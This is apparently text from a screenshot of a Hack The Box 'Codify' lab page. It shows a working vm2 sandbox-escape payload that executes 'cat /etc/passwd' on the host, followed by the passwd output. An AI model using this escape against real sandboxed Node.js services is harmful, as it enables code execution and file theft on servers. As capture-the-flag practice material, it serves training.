 Codify
About Us | Codify
Codify | Limitations
Codify | Editor
codify.htb/editor
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Codify
• About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
  const err = new Error();
  err.name = {
    toString: new Proxy(() => "", {
      apply(target, thiz, args) {
        const process = args.constructor.constructor("return process")();
        throw process.mainModule.require("child_process").execSync("cat
/etc/passwd").toString();
      },
    }),
  };
  try {
    err.stack;
  } catch (stdout) {
    stdout;
  }
`;
console.log(vm.run(code));
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin